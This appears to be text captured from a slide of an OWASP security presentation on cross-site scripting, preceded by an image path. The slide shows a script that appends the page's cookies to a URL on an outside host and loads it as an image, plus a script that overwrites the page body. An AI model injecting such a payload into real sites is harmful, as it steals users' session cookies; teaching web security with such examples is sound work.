 https://w
OWASP
The Open Web Application Security Project
<script>
var
badURL='https://manicode.com/somesite/d
ata=' + document.cookie;
var img = new Image();
img.src = badURL;
</script>
<script>document.body.innerHTML='<blink
>GO OWASP</blink>';</script>